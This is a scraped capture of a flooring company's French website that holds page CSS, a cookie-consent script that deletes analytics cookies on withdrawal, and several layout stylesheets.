.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.fr/css/demo.css
body_size: 949
content:



nav:not(.mm-menu)
{
	display: none;
}

.header,
.content
{
	text-align: center;
}

.header
{
	position:relative;
	background: #003e57;
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	line-height: 40px;


	-moz-box-sizing: border-box;
	box-sizing: border-box;	
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.header.fixed
{
	position: fixed;
	top: 0;
	left: 0;
}

.header a
{
	background: center center no-repeat transparent;
	background-image: url( [data-uri] );

	display: block;
	width: 40px;
	height: 40px;
	position: absolute;
	top: 0;
	left: 10px;
}
.content
{
	padding: 150px 50px 50px 50px;}
	
.mm-menu p{
	margin:0px !important;
	}	
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.fr/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156
body_size: 2273
content:
/* Copyright © Maxim Saplin 2010, 2011
   Under LGPL License */

div.dd_chk_select
{
	border-color: #CCCCCC;
	border-style: solid;
	border-width: 1px;
	height: 18px;
	padding: 0px 0px 0px 0px;
	text-align: left;
	vertical-align: middle;
	font-size: 12px;
	text-decoration: none;
	overflow: visible;
	color: Black;
	background-color: white;
	background-image: url("WebResource.axd?d=8mNM2oY0_MTbltHc0o1ItSQIgxpWm17u4yHc5LIcCAP3Dm49-3CAiziRlCl8y9GAafXMuQz8cWJcbvRRccNO8wO80bpWY-c38OKQFNXEGqEX9oZGL2PMHErSktBt0xW_AgnlDMl3txUMeP9Ti-uVR-5LDx9wMbKE1e18u4IRJXE1&t=635955367789884156");
	background-position: right center;
	background-repeat: no-repeat;
}

div.dd_chk_select:hover
{
	background-image: url("WebResource.axd?d=3JRPZlR9MqCqYO-IpvGNcwlGEDmwzce2kkqLFD46yshlH3F8kUSi9x-Ts9tmFmLJfHhbVwOIdGd9QJkZ6cPJRqKTrwg7idRtsIK_yoLXsC1XN4HmB1ExS9idtkk3272LL2JtPz56Y-0WB4ji09nEnTQMT-MP7XJzXpBkyDMB2Zo1&t=635955367789884156");
	cursor: pointer;
}

div.dd_chk_select div#caption
{
	overflow: hidden;
	height: 16px;
	margin-right: 20px;
	margin-left: 2px;
	text-align: left;
	vertical-align: middle;
	position: relative;
	top: 1px;
}

div.dd_chk_drop
{
	background-color: white;
	border: 1px solid #CCCCCC;
	text-align: left;
	z-index: 1000;
	left: -1px;
	top: 18px;
	min-width: 100%;
}

div.dd_chk_drop div#checks
{
	border-style: none;
	padding: 4px 4px 4px 4px;
	max-height: 200px;
	overflow: auto;
}


div.dd_chk_drop div#buttons
{
	padding: 2px 4px 4px 4px;
	text-align: right;
	min-width: 154px;
}

div.dd_chk_drop div#buttons input
{
	text-align: center;
	width: 75px;
	font-size: 12px;
	background-image: url("WebResource.axd?d=w7cXWBQlcgCwYVvAkG1B5sXcQBx6-Lo88x7Ir_mbDxyfZTCSF0NrztvLEvLr2aBMzGLB3kjRCEg-ky6zBisEFtRsd2p9ajCvi1A0HaEklmqmImrq4dUtIZa96BaHI9oBQyt9eHHidUCH5QEo7ijgy3As5dDLzjvTCAQoD_D7eDY1&t=635955367789884156");
	background-repeat: no-repeat;
	background-position: center;
	border: medium none;
}

div.dd_chk_drop div#buttons input:hover
{
	background-image: url("WebResource.axd?d=OeUOmn43MzZaeU0fX1_n6EzJI0GFB4MS9nfQSmr80ZwhQcDTTFhYK2N2-6rKfyWWmQybtHs57T0HU638N_v4kqLjBP_76tLuO_WcXfjfReKHiQLwK-gD-IUC4mMQMLEPq54yqBsjmIDRKb4RDkXm4TvWBdi5YLEm9d4vC6YMZig1&t=635955367789884156");
}


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.fr/css/newPhone.css
body_size: 9186
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

@media (max-width:500px){
	.global-locations .global-flex section{
	flex-basis:100%;
		}
}
ul{
font-size:1rem;
}

/* NORMAL GRID */
.size1of1, .size2of2,
.size3of3, .size4of4,
.size8of8, .size1of2,
.size1of3, .size1of4, 
.size1of8, .size2of3,
.size2of4, .size2of8,
.size3of4, .size4of8,
.size5of8, .size6of8,
.size7of8, .size3of8{width:100%;}


/* SMALL GRID */
/* MIDSIZE GRIDS */

.sm-size1of8{width:12.5%;}

.sm-size1of4, 
.sm-size2of8{width:25%;}

.sm-size1of3{width:33.33%;}

.sm-size3of8{width:37.5%;}

.sm-size1of2,
.sm-size2of4,
.sm-size4of8{width:50%;}

.sm-size5of8{width:62.5%;}

.sm-size2of3{width:66.67%}

.sm-size3of4, 
.sm-size6of8{width:75%;}

.sm-size7of8{width:87.5%;}

.landing--contact{
	float:left;
	margin-left:20px;
	}


body{
	font-size:16px !important;
	}

.navBar{
	display:none;
	}

.headnav{
	width:100%;
	}

.headnav ul{
	display:none;
	}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;
}

.languageToggle{
	z-index:10;
	top:80px;
	margin-right:10px;
	}

.languageToggle p{
	display:none;
	}

.languageToggle ul{
	display:block;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.header{
	display:block;
	}

/*.ls-video-layer{
	display:none;
		}*/
	
#mobileSocial a{
	float:left;
	padding:0px 5px;
}

#mobileSocial a img{	
	width:30px;
}

#mobileSocial a:nth-child(1){
	padding:0px 5px 0px 0px;
	}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}


#logo{
	margin-left:15px;
	width:300px;
	}	
	
#contact{
	display:none;
	}	

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}
	
.productFinder{
	width:100%;
	}	
	
.productFinder .dd{
	width:100% !important;
	margin-bottom:10px;
	}


.portfolio{
	width:100%;
}

.portfolioText{
	clear:both;
}

.portfolioText h3{
	border-bottom:0px !important;	
		}	

#aboutRight, #about img{width:100%;}

#pods ul{padding:15px 0px;}

#pods ul li{
	padding:15px 0px;
	width:100%;}
	
.podcage{width:100%;}	

#podRight{display:none;}

#dropdowns{width:100% !important;}

footer #leftside{
	width:100% !important;}

#leftside #leftRight p{font-size:.8em;}

footer #logo{
	width:70px;
	}
	
#leftside #leftRight ul li img{height:25px;}

#quicklinks{font-size:.8em;}

#quicklinks li:nth-child(1){
	width:100%;
	display:block !important;}

footer #rightSide{
	margin-bottom:20px;
	float:left;}

footer #rightSide ul li{margin-right:10px;}

.leftColumn{width:100%;}

.fade img{
	width:70%;
	margin:0 15%;
	}
	
.rightColumn{
	width:100%;
	margin-left:0px;
	}	
		
.rightColumn #tabs ul li a, .rightColumn #tabs ul li:nth-child(1) a	{padding-left:20px !important;}	

.rightColumn #tabs ul{padding-bottom:0px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.rightColumn #tabs .dd{width:100% !important;}

.rightColumn #tabs .section{
	margin-bottom:20px;
	width:100% !important;}
	
.rightColumn #tabs .row{
	margin-top:0px !important; 
	}	

/*MARKETS PAGE*/
.industrySlides{
	width:100%;
}

#aboutRight2{
	width:100%;
	margin-top:20px;
	/*Cam Changes 2/22/2019*/
	top: 0px;
	margin-left: 0px;
	}

#about .caged{
	width:100%;
}

.productFinderIndustry{
	width:100%;
	margin-top:0px;
}
	
#cases{
	width:100%;
	}

.productFinderIndustry .dd{
	width:100%;
}


.productFinderIndustry .dd{
	width:100% !important;
}

.blueStrip{
	display:none;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

#productTabs{
	display:none;
	}

#productTabs .ui-accordion-content-active{
	margin-bottom:0px !important;
}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block !important;
	border-bottom:1px solid #ccc;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section:nth-child(1){
	margin-top:20px;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	/*.ui-accordion-content-active{
	border-bottom:1px solid #ccc;
	}*/
		
	.accordion div:last-of-type .ui-accordion-content-active{
	border-bottom:0px;
	}

	.rightColumn #tabs ul{
	border-bottom:0px;
}

/*ABOUT*/
#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	/*margin-bottom:20px;*/
	}

#resources .ui-accordion-content-active{
	margin-bottom:10px; 
	border-bottom:0px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

.guidespech3{
	display:block;
	}
	
.markBut{
	margin-bottom:0px;		
}	

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

.hideCaseOrSomething{
	display:none;
	}

/* Landing Page */
.landing__plax{
	display:none;
}

.border--right-grey{
	border-right:0px;
	}
		
@media screen and (max-width:600px){

.caged{width:90%;}

.productFinderIndustry .dd{

	}

#about img{
	width:100%;
	margin-bottom:20px;}
	
.gradient{height:200px;}	

#slide1 #slideLogo, #slide2 #slideLogo{left:15%;}	

.pinned{width:60% !important;}

div.table-wrapper div.scrollable{margin-left:60% !important;}

#colorSelect li{width:19%;}

.colorSelections{margin-top:-50px;}

/*.topContent h3{float:left;}*/

.topContent p{
	float:left;
	display:block;
	width:100%;
	padding:5px 0px;}
	
.leftColumn{margin-top:-180px;}	
}	

#resources #newsletters{
		display:block !important;
		}

#newsletters li{
	width:100% !important;
	margin-bottom:40px;
}

#colorsheets li{
	width:50%;
}

#resources .leftColumn .dd{
	width:90% !important;
	}

#resources .leftColumn, #resources .rightColumn{
	width:100%;
}

#contact2 .rightColumn{
	margin-top:40px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}


#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn{
	width:100% !important;
}	

#resources .ui-state-default{
	display:block !important;
}



.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;
	
}

#featuresIcon{
	width:60%;
	margin:0 auto;
	    display: block;
    float: none;
}
 #featuresText{
	width:100%;
}

#featuresText p, #featuresText ul, #featuresText ul li {
	font-size:1rem;
}

.contained h1{
	margin-bottom:10px;
	}
	
#frm .dd .ddTitle .ddTitleText{
	width:200px;
	border-right:1px solid #ccc;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
}
	
#frm{
	min-width:0px;
}	

#frm #ddCState_titleText.text {
	background-color: transparent;
}

#frm #ddCState_title.ddTitleText {
	
}
	

#frm td, #frm tr{
	float:none !important;
	clear:both !important;
}

#frm td input{
	display:block !important;
	width:auto !important;
}

.industrySlidesText img{
	margin-left:3px;
  -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
	}
	
.industrySlidesText .slick-slide{
	margin-top:20px;
}
	
.newsResults ul li img{
	float:left;
	width:120px;
}

#Mission-Statement img{
	width:100% !important;
	margin-bottom:10px;}

.slick-slider{
	margin:0px;
	}

.study img{

float:left!important;
width:96px;}

.studyText{
	width:50%;
	}

.study{
	width:100%;
	}

.cases .slick-prev{
	left:-10px !important;
}

.cases .slick-next{
	right:-10x !important;
}

.case-studies tr td:nth-child(1), .case-studies tr td{
	width:100% !important;
	display:block;
	clear:both;
	margin-top:20px;
	height: auto !important;
		}



.common-uses ul li{
	width:100% !important;}
	
	/* 1/8/19 ABOUT BRANDS */

.flex-brand{
	display:block;}

.flex-brand .left img{
	margin-bottom:10px;
	}

.flex-brand .text{
	padding-left:0px;}

.comp-prods .leftColumn, .comp-prods .rightColumn{
	width:100%;
	margin-bottom:30px;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */
